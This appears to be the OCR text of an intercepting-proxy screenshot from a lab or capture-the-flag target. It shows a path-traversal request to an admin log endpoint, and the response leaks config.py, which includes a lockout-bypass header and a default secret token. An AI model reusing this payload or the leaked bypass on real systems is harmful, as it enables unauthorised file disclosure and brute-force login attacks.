 Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=../../../../home/web/web/config.pya HTTP/1.1
2 Host: 10.129.69.220:8000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Referer: http://10.129.69.220:8000/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2
irU6ccaVydB9b4LoBKrMv2w.aNnmDg.NMSx77Etzlv-Q7gqDs05me7HnBA
0 If-None-Match: "1759110730.32837-3233-2828407261"
1 If-Modified-Since: Mon, 29 Sep 2025 01:52:10 GMT
2 Connection: keep-alive
3
4
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Mon, 29 Sep 2025 06:51:34 GMT
4 Content-Disposition: attachment; filename=config.py
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1809
7 Last-Modified: Tue, 05 Aug 2025 08:59:49 GMT
8 Cache-Control: no-cache
9 ETag: "1754384389.0-1809-1791169589"
10 Date: Mon, 29 Sep 2025 06:51:34 GMT
11 Vary: Cookie
12 Connection: close
13
14 import os
15 import ipaddress
16
17 DATA_STORE_PATH = 'db.json'
18 UPLOAD_FOLDER = 'uploads'
19 SYSTEM_LOG_FOLDER = 'system_logs'
20
21 os.makedirs(UPLOAD_FOLDER, exist_ok=True)
22 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin'), exist_ok=True)
23 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'converted'), exist_ok=True)
24 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'transformed'), exist_ok=True)
25 os.makedirs(SYSTEM_LOG_FOLDER, exist_ok=True)
26
27 MAX_LOGIN_ATTEMPTS = 10
28 ACCOUNT_LOCKOUT_DURATION_MINS = 1
29
30 ALLOWED_MEDIA_EXTENSIONS = {'jpg', 'jpeg', 'png', 'gif', 'bmp', 'tiff', 'pdf'}
31 ALLOWED_IMAGE_EXTENSIONS_FOR_TRANSFORM = {'jpg', 'jpeg', 'png', 'gif', 'bmp', 'tiff'}
32 ALLOWED_UPLOAD_MIME_TYPES = {
33 'image/jpeg',
34 'image/png',
35 'image/gif',
36 'image/bmp',
37 'image/tiff',
38 'application/pdf'
39 }
40 ALLOWED_TRANSFORM_MIME_TYPES = {
41 'image/jpeg',
42 'image/png',
43 'image/gif',
44 'image/bmp',
45 'image/tiff'
46 }
47 MAX_FILE_SIZE_MB = 1
48 MAX_FILE_SIZE_BYTES = MAX_FILE_SIZE_MB * 1024 * 1024
49
50 BYPASS_LOCKOUT_HEADER = 'X-Bypass-Lockout'
51 BYPASS_LOCKOUT_VALUE = os.getenv('CRON_BYPASS_TOKEN', 'default-secret-token-for-dev')
52
53 FORBIDDEN_EXTENSIONS = {'php', 'php3', 'php4', 'php5', 'phtml', 'exe', 'sh', 'bat', 'cmd', 'js', 'jsp', 'asp', 'aspx', 'cgi',
'pl', 'py', 'rb', 'dll', 'vbs', 'vbe', 'jse', 'wsf', 'wsh', 'psc1', 'ps1', 'jar', 'com', 'svg', 'xml', 'html', 'htm'}
54 BLOCKED_APP_PORTS = {8080, 8443, 3000, 5000, 8888, 53}
55 OUTBOUND_BLOCKED_PORTS = {80, 8080, 53, 5000, 8000, 22, 21}
56 PRIVATE_IP_RANGES = [
57 ipaddress.ip_network('127.0.0.0/8'),
58 ipaddress.ip_network('172.0.0.0/12'),
59 ipaddress.ip_network('10.0.0.0/8'),
60 ipaddress.ip_network('169.254.0.0/16')